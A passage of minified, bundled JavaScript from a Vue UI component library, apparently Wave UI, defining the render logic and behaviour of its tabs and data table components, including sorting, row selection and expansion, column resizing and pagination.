        onClick: (d) => !r._disabled && r._uid !== e.activeTabUid && i.openTab(r._uid),
        onFocus: (d) => e.$emit("focus", i.getOriginalItem(r)),
        tabindex: !r._disabled && 0,
        onKeypress: ag((d) => !r._disabled && i.openTab(r._uid), ["enter"]),
        "aria-selected": r._uid === e.activeTabUid ? "true" : "false",
        role: "tab"
      }, [
        e.$slots[`item-title.${r.id || a + 1}`] ? it(e.$slots, `item-title.${r.id || a + 1}`, {
          key: 0,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }) : it(e.$slots, "item-title", {
          key: 1,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }, () => [
          Sr("div", {
            innerHTML: r[o.itemTitleKey]
          }, null, 8, gg)
        ])
      ], 42, wg))), 128)),
      e.$slots["tabs-bar-extra"] ? (Y(), ve("div", bg, [
        it(e.$slots, "tabs-bar-extra")
      ])) : _t("", !0),
      !o.noSlider && !o.card ? (Y(), ve("div", {
        key: 1,
        class: Ct(["w-tabs__slider", o.sliderColor]),
        style: dg(i.sliderStyles)
      }, null, 6)) : _t("", !0)
    ], 2),
    e.tabs.length ? (Y(), ve("div", yg, [
      o.keepInDom ? (Y(), oo(pg, {
        key: 0,
        name: i.transitionName
      }, {
        default: di(() => [
          (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => hg((Y(), oo(l, {
            key: r._uid,
            item: r,
            class: Ct(o.contentClass)
          }, {
            default: di(() => [
              e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                key: 0,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }) : it(e.$slots, "item-content", {
                key: 1,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }, () => [
                r[o.itemContentKey] ? (Y(), ve("div", {
                  key: 0,
                  innerHTML: r[o.itemContentKey]
                }, null, 8, vg)) : _t("", !0)
              ])
            ]),
            _: 2
          }, 1032, ["item", "class"])), [
            [cg, r._uid === i.activeTab._uid]
          ])), 128))
        ]),
        _: 3
      }, 8, ["name"])) : (Y(), oo(mg, {
        key: 1,
        name: i.transitionName,
        mode: i.transitionMode
      }, {
        default: di(() => [
          (Y(), oo(fg, {
            exclude: o.keepAlive ? "" : "tab-content"
          }, [
            (Y(), oo(l, {
              key: e.activeTabUid,
              item: i.activeTab,
              class: Ct(o.contentClass)
            }, {
              default: di(({ item: r }) => [
                r ? (Y(), ve(In, { key: 0 }, [
                  e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                    key: 0,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }) : it(e.$slots, "item-content", {
                    key: 1,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }, () => [
                    r[o.itemContentKey] ? (Y(), ve("div", {
                      key: 0,
                      innerHTML: r[o.itemContentKey]
                    }, null, 8, _g)) : _t("", !0)
                  ])
                ], 64)) : _t("", !0)
              ]),
              _: 3
            }, 8, ["item", "class"]))
          ], 1032, ["exclude"]))
        ]),
        _: 3
      }, 8, ["name", "mode"]))
    ])) : _t("", !0)
  ], 2);
}
let $r = 0;
const kg = {
  name: "w-tabs",
  props: {
    modelValue: { type: [Number, String] },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number] },
    itemIdKey: { type: String, default: "id" },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    titleClass: { type: String },
    activeClass: { type: String, default: "primary" },
    noSlider: { type: Boolean },
    pillSlider: { type: Boolean },
    sliderColor: { type: String, default: "primary" },
    contentClass: { type: String },
    transition: { type: [String, Boolean], default: "" },
    fillBar: { type: Boolean },
    center: { type: Boolean },
    right: { type: Boolean },
    card: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean },
    keepAlive: { type: Boolean, default: !0 },
    keepInDom: { type: Boolean, default: !1 }
  },
  components: { TabContent: rg },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    tabs: [],
    activeTabEl: null,
    activeTabUid: null,
    activeTabIndex: 0,
    prevTabIndex: -1,
    // To detect transition direction.
    slider: {
      left: 0,
      width: 0
    },
    init: !0
  }),
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition || `w-tabs-slide-${this.direction}`;
    },
    transitionMode() {
      return ["w-tabs-slide-left", "w-tabs-slide-right"].includes(this.transitionName) ? "" : "out-in";
    },
    direction() {
      return this.activeTab._index < this.prevTabIndex ? "right" : "left";
    },
    activeTab() {
      return this.tabsByUid[this.activeTabUid] || this.tabs[0] || {};
    },
    // An object indexing the tabs by their uid.
    tabsByUid() {
      return this.tabs.reduce((e, t) => (e[t._uid] = t) && e, {});
    },
    tabsClasses() {
      return {
        "w-tabs--card": this.card,
        "w-tabs--no-slider": this.noSlider,
        "w-tabs--pill-slider": this.pillSlider,
        "w-tabs--fill-bar": this.fillBar,
        "w-tabs--init": this.init,
        "w-tabs--dark": this.dark,
        "w-tabs--light": this.light
      };
    },
    tabsBarClasses() {
      return {
        "w-tabs__bar--right": this.right,
        "w-tabs__bar--center": this.center
      };
    },
    sliderStyles() {
      return {
        left: this.slider.left,
        width: this.slider.width
      };
    }
  },
  methods: {
    // Adding a tab in the list.
    addTab(e) {
      (e[this.itemIdKey] ?? e._uid ?? !1) || (e._uid = +`${this._.uid}${++$r}`), this.tabs.push({
        _uid: e[this.itemIdKey] ?? e._uid,
        _index: this.tabs.length,
        ...e,
        _disabled: !!e.disabled
      });
    },
    refreshTabs() {
      let e = this.items;
      typeof e == "number" && (e = Array(e).fill().map((t, o) => this.tabs[o] || {})), this.tabs = e.map((t, o) => ((t[this.itemIdKey] ?? t._uid ?? !1) || (t._uid = +`${this._.uid}${++$r}`), {
        ...t,
        _uid: t[this.itemIdKey] ?? t._uid,
        _index: o,
        _disabled: !!t.disabled
      }));
    },
    reopenTheActiveTab() {
      if (this.tabs.length === 1)
        return this.openTab(this.tabs[0]._uid);
      let e = this.tabsByUid[this.activeTabUid]?._uid;
      e || (e = this.tabs[this.activeTabIndex]?._uid), e || (e = this.tabs[Math.max(this.activeTabIndex - 1, this.tabs.length - 1)]?._uid), e && this.openTab(e);
    },
    onResize() {
      this.updateSlider(!1);
    },
    barItemClasses(e) {
      const t = e._index === this.activeTabIndex;
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.color]: this.color && !e._disabled && !(this.activeClass && t),
        [`w-tabs__bar-item--active ${this.activeClass}`]: t,
        "w-tabs__bar-item--disabled": e._disabled,
        [this.titleClass]: this.titleClass
      };
    },
    // Switching tabs.
    openTab(e) {
      this.prevTabIndex = this.activeTabIndex;
      const t = this.tabsByUid[e];
      this.activeTabIndex = t._index, this.activeTabUid = t._uid, this.$emit("update:modelValue", t._index), this.$emit("input", t._index), this.noSlider || this.$nextTick(this.updateSlider);
    },
    // Updates the slider position.
    updateSlider(e = !0) {
      if (e) {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(".w-tabs__bar-item--active");
      }
      if (!this.fillBar && this.activeTabEl) {
        const { left: t, width: o } = this.activeTabEl.getBoundingClientRect(), n = this.activeTabEl.parentNode, { left: s } = n.getBoundingClientRect(), { borderLeftWidth: i } = getComputedStyle(n);
        this.slider.left = `${t - s - parseInt(i) + n.scrollLeft}px`, this.slider.width = `${o}px`;
      } else
        this.slider.left = `${this.activeTab._index * 100 / this.tabs.length}%`, this.slider.width = `${100 / this.tabs.length}%`;
    },
    updateActiveTab(e) {
      typeof e == "string" ? e = ~~e : (isNaN(e) || e < 0) && (e = 0), this.tabs[e]?._uid && (this.openTab(this.tabs[e]?._uid), this.$nextTick(() => {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(`.w-tabs__bar-item:nth-child(${e + 1})`), this.activeTabEl && this.activeTabEl.scrollIntoView({ behavior: "smooth", block: "nearest", inline: "nearest" });
      }));
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index] || {};
    }
  },
  beforeMount() {
    this.tabs = [], (typeof this.items == "number" ? Array(this.items).fill().map(Object) : this.items).forEach(this.addTab), (this.modelValue ?? !1) && this.updateActiveTab(this.modelValue), this.$nextTick(() => {
      this.updateSlider(), setTimeout(() => this.init = !1, 0);
    }), this.noSlider || window.addEventListener("resize", this.onResize);
  },
  beforeUnmount() {
    window.removeEventListener("resize", this.onResize);
  },
  watch: {
    modelValue(e) {
      e !== this.activeTabIndex && this.updateActiveTab(e);
    },
    items: {
      handler() {
        this.refreshTabs(), this.tabs.length && this.reopenTheActiveTab(), this.noSlider || this.$nextTick(this.updateSlider);
      },
      deep: !0
    },
    fillBar() {
      this.noSlider || this.$nextTick(this.updateSlider);
    },
    noSlider(e) {
      e ? window.removeEventListener("resize", this.onResize) : (this.updateSlider(), window.addEventListener("resize", this.onResize));
    }
  }
}, Vg = /* @__PURE__ */ b(kg, [["render", Cg]]), kt = window.Vue.renderList, _e = window.Vue.Fragment, V = window.Vue.openBlock, $ = window.Vue.createElementBlock, G = window.Vue.normalizeClass, Q = window.Vue.createElementVNode, je = window.Vue.createTextVNode, Vt = window.Vue.resolveComponent, nt = window.Vue.withCtx, St = window.Vue.createBlock, A = window.Vue.createCommentVNode, ue = window.Vue.renderSlot, $t = window.Vue.toDisplayString, Sg = window.Vue.withModifiers, Bt = window.Vue.createVNode, $g = { class: "w-table__scroll-wrap" }, Bg = { ref: "colgroup" }, Eg = ["width"], Tg = { key: 0 }, Ig = ["onClick"], xg = ["innerHTML"], Rg = {
  key: 0,
  class: "w-table__progress-bar"
}, Pg = ["colspan"], Dg = {
  key: 0,
  class: "w-table__progress-bar"
}, Ng = ["colspan"], Ag = { class: "w-table__loading-text" }, Lg = {
  key: 1,
  class: "no-data"
}, Mg = ["colspan"], Og = ["onClick"], zg = ["data-label"], Fg = ["data-label"], Kg = ["innerHTML"], Wg = {
  key: 2,
  class: "w-table__row w-table__row--expansion"
}, jg = ["colspan"], Hg = { key: 0 }, qg = {
  key: 3,
  class: "w-table__extra-row"
}, Ug = {
  key: 1,
  class: "w-table__footer"
}, Xg = {
  key: 1,
  class: "w-table__row"
}, Yg = ["colspan"], Gg = {
  key: 0,
  class: "w-table__pagination w-pagination"
}, Jg = { class: "pages-wrap" }, Qg = { class: "w-pagination__results" };
function Zg(e, t, o, n, s, i) {
  const l = Vt("w-icon"), r = Vt("w-progress"), a = Vt("w-transition-fade"), d = Vt("w-transition-expand"), c = Vt("w-select"), u = Vt("w-button");
  return V(), $("div", {
    class: G(["w-table w-table--wrap", i.classes])
  }, [
    Q("div", $g, [
      Q("table", {
        class: "w-table__table",
        onMousedown: t[1] || (t[1] = (...h) => i.onMouseDown && i.onMouseDown(...h)),
        onMouseover: t[2] || (t[2] = (...h) => i.onMouseOver && i.onMouseOver(...h)),
        onMouseout: t[3] || (t[3] = (...h) => i.onMouseOut && i.onMouseOut(...h))
      }, [
        Q("colgroup", Bg, [
          (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("col", {
            class: G(["w-table__col", i.colClasses[p]]),
            key: p,
            width: h.width || null
          }, null, 10, Eg))), 128))
        ], 512),
        o.noHeaders ? A("", !0) : (V(), $("thead", Tg, [
          Q("tr", null, [
            (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("th", {
              class: G(["w-table__header", i.headerClasses(h)]),
              key: p,
              onClick: (m) => !e.colResizing.dragging && h.sortable !== !1 && i.sortTable(h)
            }, [
              h.sortable !== !1 && h.align === "right" ? (V(), St(l, {
                key: 0,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[8] || (t[8] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : A("", !0),
              h.label ? (V(), $(_e, { key: 1 }, [
                e.$slots["header-label"] ? ue(e.$slots, "header-label", {
                  key: 0,
                  header: h,
                  label: h.label,
                  index: p + 1
                }, () => [
                  je($t(h.label || ""), 1)
                ]) : (V(), $("span", {
                  key: 1,
                  innerHTML: h.label || ""
                }, null, 8, xg))
              ], 64)) : A("", !0),
              h.sortable !== !1 && h.align !== "right" ? (V(), St(l, {
                key: 2,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[9] || (t[9] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : A("", !0),
              p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                key: 3,
                class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === p }]),
                onClick: t[0] || (t[0] = Sg(() => {
                }, ["stop"]))
              }, null, 2)) : A("", !0)
            ], 10, Ig))), 128))
          ]),
          Bt(a, null, {
            default: nt(() => [
              o.loading === "header" ? (V(), $("tr", Rg, [
                Q("td", {
                  colspan: o.headers.length
                }, [
                  Bt(r, { tile: "" })
                ], 8, Pg)
              ])) : A("", !0)
            ]),
            _: 1
          })
        ])),
        Q("tbody", null, [
          o.loading === !0 ? (V(), $("tr", Dg, [
            Q("td", {
              colspan: o.headers.length
            }, [
              Bt(r, { tile: "" }),
              Q("div", Ag, [
                ue(e.$slots, "loading", {}, () => [
                  t[10] || (t[10] = je("Loading..."))
                ])
              ])
            ], 8, Ng)
          ])) : i.tableItems.length ? A("", !0) : (V(), $("tr", Lg, [
            Q("td", {
              class: "w-table__cell text-center",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "no-data", {}, () => [
                t[11] || (t[11] = je("No data to show."))
              ])
            ], 8, Mg)
          ])),
          i.tableItems.length && o.loading !== !0 ? (V(!0), $(_e, { key: 2 }, kt(i.paginatedItems, (h, p) => (V(), $(_e, { key: p }, [
            e.$slots.item ? ue(e.$slots, "item", {
              key: 0,
              item: h,
              index: p + 1,
              select: () => i.doSelectRow(h, p),
              classes: { "w-table__row": !0, "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }
            }) : (V(), $("tr", {
              key: 1,
              class: G(["w-table__row", { "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }]),
              onClick: (m) => i.doSelectRow(h, p)
            }, [
              (V(!0), $(_e, null, kt(o.headers, (m, y) => (V(), $(_e, null, [
                e.$slots[`item-cell.${m.key}`] || e.$slots[`item-cell.${y + 1}`] || e.$slots["item-cell"] ? (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-a`,
                  "data-label": m.label
                }, [
                  e.$slots[`item-cell.${m.key}`] ? ue(e.$slots, `item-cell.${m.key}`, {
                    key: 0,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots[`item-cell.${y + 1}`] ? ue(e.$slots, `item-cell.${y + 1}`, {
                    key: 1,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots["item-cell"] ? ue(e.$slots, "item-cell", {
                    key: 2,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : A("", !0),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 3,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : A("", !0)
                ], 10, zg)) : (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-b`,
                  "data-label": m.label
                }, [
                  Q("div", {
                    innerHTML: h[m.key] || ""
                  }, null, 8, Kg),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 0,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : A("", !0)
                ], 10, Fg))
              ], 64))), 256))
            ], 10, Og)),
            i.expandedRowsByUid[h._uid] ? (V(), $("tr", Wg, [
              Q("td", {
                class: "w-table__cell",
                colspan: o.headers.length
              }, [
                Bt(d, { y: "" }, {
                  default: nt(() => [
                    i.expandedRowsByUid[h._uid] ? (V(), $("div", Hg, [
                      ue(e.$slots, "row-expansion", {
                        item: h,
                        index: p + 1
                      })
                    ])) : A("", !0),
                    p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                      key: 1,
                      class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === e.j }])
                    }, null, 2)) : A("", !0)
                  ]),
                  _: 2
                }, 1024)
              ], 8, jg)
            ])) : A("", !0)
          ], 64))), 128)) : A("", !0),
          e.$slots["extra-row"] ? (V(), $("div", qg, [
            ue(e.$slots, "extra-row")
          ])) : A("", !0)
        ]),
        e.$slots.footer || e.$slots["footer-row"] ? (V(), $("tfoot", Ug, [
          e.$slots["footer-row"] ? ue(e.$slots, "footer-row", { key: 0 }) : e.$slots.footer ? (V(), $("tr", Xg, [
            Q("td", {
              class: "w-table__cell",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "footer")
            ], 8, Yg)
          ])) : A("", !0)
        ])) : A("", !0)
      ], 32)
    ]),
    o.pagination && e.paginationConfig ? (V(), $("div", Gg, [
      ue(e.$slots, "pagination", {
        range: `${e.paginationConfig.start}-${e.paginationConfig.end}`,
        total: e.paginationConfig.total,
        pagesCount: e.paginationConfig.pagesCount,
        page: e.paginationConfig.page,
        goToPage: i.goToPage
      }, () => [
        e.paginationConfig.itemsPerPageOptions ? (V(), St(c, {
          key: 0,
          class: "w-pagination__items-per-page",
          modelValue: e.paginationConfig.itemsPerPage,
          "onUpdate:modelValue": t[4] || (t[4] = (h) => e.paginationConfig.itemsPerPage = h),
          onInput: t[5] || (t[5] = (h) => i.updatePaginationConfig({ itemsPerPage: e.paginationConfig.itemsPerPage })),
          items: e.paginationConfig.itemsPerPageOptions,
          "label-position": "left",
          label: "Items per page",
          "label-color": "inherit"
        }, null, 8, ["modelValue", "items"])) : A("", !0),
        Q("div", Jg, [
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--prev",
            onClick: t[6] || (t[6] = (h) => i.goToPage("-1")),
            disabled: e.paginationConfig.page <= 1,
            icon: "wi-chevron-left",
            text: "",
            lg: ""
          }, null, 8, ["disabled"]),
          e.paginationConfig.pagesCount > 7 ? (V(!0), $(_e, { key: 0 }, kt(e.paginationConfig.pagesCount, (h) => (V(), $(_e, { key: h }, [
            [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h) ? (V(), St(u, {
              key: 0,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => [
                je($t(h), 1)
              ]),
              _: 2
            }, 1032, ["onClick", "class"])) : [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h - 1) ? (V(), St(u, {
              key: 1,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => t[12] || (t[12] = [
                je("...")
              ])),
              _: 2
            }, 1032, ["onClick", "class"])) : A("", !0)
          ], 64))), 128)) : (V(!0), $(_e, { key: 1 }, kt(e.paginationConfig.pagesCount, (h) => (V(), St(u, {
            class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
            key: h,
            onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
            round: "",
            lg: ""
          }, {
            default: nt(() => [
              je($t(h), 1)
            ]),
            _: 2
          }, 1032, ["onClick", "class"]))), 128)),
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--next",
            onClick: t[7] || (t[7] = (h) => i.goToPage("+1")),
            disabled: e.paginationConfig.page >= e.paginationConfig.pagesCount,
            icon: "wi-chevron-right",
            text: "",
            lg: ""
          }, null, 8, ["disabled"])
        ]),
        Q("span", Qg, $t(e.paginationConfig.start) + "-" + $t(e.paginationConfig.end || e.paginationConfig.total) + " of " + $t(e.paginationConfig.total), 1)
      ])
    ])) : A("", !0)
  ], 2);
}
const Br = 15, eb = {
  name: "w-table",
  props: {
    items: { type: Array, required: !0 },
    headers: { type: Array, required: !0 },
    noHeaders: { type: Boolean },
    fixedLayout: { type: Boolean },
    fixedHeaders: { type: Boolean },
    fixedFooter: { type: Boolean },
    loading: { type: [Boolean, String] },
    // Bool or 'header' to only display the bar in the header.
    // Allow single sort: `+id`, or multiple in an array like: ['+id', '-firstName'].
    sort: { type: [String, Array] },
    sortFunction: { type: Function },
    filter: { type: Function },
    fetch: { type: Function },
    expandableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`expandableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the expanded rows and keeping it in sync via .sync in Vue 2 or v-model:expandedRows in Vue 3.
    expandedRows: { type: Array },
    selectableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`selectableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the selected rows and keeping it in sync via .sync in Vue 2 or v-model:selectedRows in Vue 3.
    selectedRows: { type: Array },
    forceSelection: { type: Boolean },
    // Useful to select or expand a row, and even after a filter, the same row will stay selected or expanded.
    uidKey: { type: String, default: "id" },
    mobileBreakpoint: { type: Number, default: 0 },
    resizableColumns: { type: Boolean },
    // An object containing:
    // - itemsPerPage
    // - itemsPerPageOptions
    // - start
    // - end
    // - page
    // - total
    pagination: {
      type: [Boolean, Object, String],
      validator: (e) => {
        if (e) {
          if (typeof e == "object" && (!e.itemsPerPage || e.page && isNaN(e.page)))
            return mo(
              "Wrong pagination config received in the w-table's `pagination` prop (received: `" + JSON.stringify(e) + "`). \nExpected object: { itemsPerPage: Integer, page: Integer } or { itemsPerPage: Integer, start: Integer }."
            ), !1;
        } else
          return !0;
        return !0;
      }
    },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [
    "row-select",
    "row-expand",
    "row-click",
    "update:sort",
    "update:selected-rows",
    "update:expanded-rows",
    "column-resize"
  ],
  data: () => ({
    activeSorting: [],
    selectedRowsInternal: [],
    // Array of uids.
    expandedRowsInternal: [],
    // Array of uids.
    // Column resizing feature.
    colResizing: {
      dragging: !1,
      hover: !1,
      // False or a column number starting from 0.
      columnIndex: null,
      // Column number starting from 0.
      startCursorX: null,
      colWidth: null,
      nextColWidth: null,
      columnEl: null,
      nextColumnEl: null
    },
    paginationConfig: {
      itemsPerPage: 0,
      itemsPerPageOptions: {},
      start: void 0,
      end: void 0,
      page: 1,
      total: 0
    }
  }),
  computed: {
    tableItems() {
      return this.items.map((e, t) => (e._uid = e[this.uidKey] ?? t, e));
    },
    filteredItems() {
      return typeof this.filter == "function" ? this.tableItems.filter(this.filter) : this.tableItems;
    },
    sortedItems() {
      if (!this.activeSorting.length || this.sortFunction || this.fetch)
        return this.filteredItems;
      const e = this.activeSorting[0].replace(/^[+-]/, ""), t = this.activeSorting[0][0] === "-";
      return [...this.filteredItems].sort((o, n) => (o = o[e], n = n[e], !isNaN(o) && !isNaN(n) && (o = parseFloat(o), n = parseFloat(n)), (o > n ? 1 : -1) * (t ? -1 : 1)));
    },
    paginatedItems() {
      return typeof this.fetch == "function" ? this.sortedItems : this.sortedItems.slice(this.paginationConfig.start - 1, this.paginationConfig.end);
    },
    // Returns an object containing { key1: '+', key2: '-' }. With + or - for ASC/DESC.
    activeSortingKeys() {
      return this.activeSorting.reduce((e, t) => (e[t.replace(/^[+-]/, "")] = t[0], e), {});
    },
    classes() {
      return {
        "w-table--loading": this.loading,
        "w-table--loading-in-header": this.loading === "header",
        "w-table--fixed-layout": this.fixedLayout || this.resizableColumns || this.hasStickyColumn,
        "w-table--mobile": this.isMobile || null,
        "w-table--resizable-cols": this.resizableColumns || null,
        "w-table--resizing": this.colResizing.dragging,
        "w-table--fixed-header": this.fixedHeaders,
        "w-table--fixed-footer": this.fixedFooter,
        "w-table--sticky-column": this.hasStickyColumn,
        "w-table--dark": this.dark,
        "w-table--light": this.light
      };
    },
    colClasses() {
      return this.headers.map((e) => ({ "w-table__col--highlighted": this.activeSortingKeys[e.key] })) || [];
    },
    isMobile() {
      return ~~this.mobileBreakpoint && this.$waveui.breakpoint.width <= ~~this.mobileBreakpoint;
    },
    hasStickyColumn() {
      return this.headers.find((e) => e.sticky);
    },
    // Faster lookup than array.includes(uid) and also cached.
    selectedRowsByUid() {
      return this.selectedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    },
    // Faster lookup than array.includes(uid) and also cached.
    expandedRowsByUid() {
      return this.expandedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    }
  },
  methods: {
    headerClasses(e) {
      return {
        "w-table__header--sortable": e.sortable !== !1,
        // Can also be falsy with `0`.
        "w-table__header--sticky": e.sticky,
        "w-table__header--resizable": !!this.resizableColumns,
        [`text-${e.align || "left"}`]: !0
      };
    },
    headerSortClasses(e) {
      const t = this.activeSortingKeys[e.key];
      return [
        `w-table__header-sort--${t ? "active" : "inactive"}`,
        `w-table__header-sort--${t === "-" ? "desc" : "asc"}`,
        `m${e.align === "right" ? "r" : "l"}1`
      ];
    },
    async sortTable(e) {
      const t = this.activeSortingKeys[e.key];
      t && this.activeSortingKeys[e.key] === "-" ? this.activeSorting = [] : this.activeSorting[0] = (t ? "-" : "+") + e.key, this.$emit("update:sort", this.activeSorting), typeof this.sortFunction == "function" ? await this.sortFunction(this.activeSorting) : typeof this.fetch == "function" && await this.callApiFetch();
    },
    doSelectRow(e, t) {
      const o = this.expandableRows === "" ? !0 : this.expandableRows, n = this.selectableRows === "" ? !0 : this.selectableRows;
      if (o) {
        const s = this.expandedRowsByUid[e._uid] === void 0;
        s ? this.expandableRows.toString() === "1" ? this.expandedRowsInternal = [e._uid] : this.expandedRowsInternal.push(e._uid) : this.expandedRowsInternal = this.expandedRowsInternal.filter((i) => i !== e._uid), this.$emit(
          "row-expand",
          {
            item: e,
            index: t,
            expanded: s,
            expandedRows: this.expandedRowsInternal.map((i) => this.filteredItems[i])
          }
        ), this.$emit("update:expanded-rows", this.expandedRowsInternal);
      } else if (n) {
        let s = !1;
        const i = this.selectedRowsByUid[e._uid] === void 0;
        i ? (this.selectableRows.toString() === "1" ? this.selectedRowsInternal = [e._uid] : this.selectedRowsInternal.push(e._uid), s = !0) : (!this.forceSelection || this.selectedRowsInternal.length > 1) && (this.selectedRowsInternal = this.selectedRowsInternal.filter((l) => l !== e._uid), s = !0), s && (this.$emit(
          "row-select",
          {
            item: e,
            index: t,
            selected: i,
            selectedRows: this.selectedRowsInternal.map((l) => this.filteredItems[l])
          }
        ), this.$emit("update:selected-rows", this.selectedRowsInternal));
      }
      this.$emit("row-click", { item: e, index: t });
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseDown(e) {
      e.target.classList.contains("w-table__col-resizer") && (this.colResizing.columnIndex = +e.target.parentNode.cellIndex, this.colResizing.startCursorX = e.pageX, this.colResizing.columnEl = this.$el.querySelector(`col:nth-child(${this.colResizing.columnIndex + 1})`), this.colResizing.nextColumnEl = this.colResizing.columnEl.nextSibling, this.colResizing.colWidth = this.colResizing.columnEl.offsetWidth, this.colResizing.nextColWidth = this.colResizing.nextColumnEl.offsetWidth, document.addEventListener("mousemove", this.onResizerMouseMove), document.addEventListener("mouseup", this.onResizerMouseUp));
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOver({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = +e.parentNode.cellIndex);
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOut({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = !1);
    },
    /**
         * Notes:
         * Make sure there is no change of variable that would cause a DOM refresh,
         * and glitch while dragging.
         * this.$set(this.headers[columnIndex], 'width', colWidth + deltaX)
    
         * If using the width attribute with variable (so data-driven) and not `style.width`,
         * any later change of variable would cause a DOM refresh, and lose the current DOM state
         * (losing the 2 columns width). So do a direct DOM manipulation using `.style.width`.
         */
    onResizerMouseMove(e) {
      const { startCursorX: t, columnEl: o, nextColumnEl: n, colWidth: s, nextColWidth: i } = this.colResizing;
      this.colResizing.dragging = !0;
      const l = e.pageX - t, r = s + i, a = s + l, d = i - l;
      o.style.width = s + l + "px", n.style.width = i - l + "px";
      const c = l < 0 && o.offsetWidth > a || o.offsetWidth <= Br, u = l > 0 && n.offsetWidth > d;
      if (c) {
        const h = Math.max(o.offsetWidth, Br);
        o.style.width = h + "px", n.style.width = r - h + "px";
      } else
        u && (o.style.width = r - n.offsetWidth + "px", n.style.width = n.offsetWidth + "px");
    },
    onResizerMouseUp() {
      document.removeEventListener("mousemove", this.onResizerMouseMove), document.removeEventListener("mouseup", this.onResizerMouseUp), setTimeout(() => {
        const e = [...this.$refs.colgroup.children].map((t) => t.style?.width || t.offsetWidth);
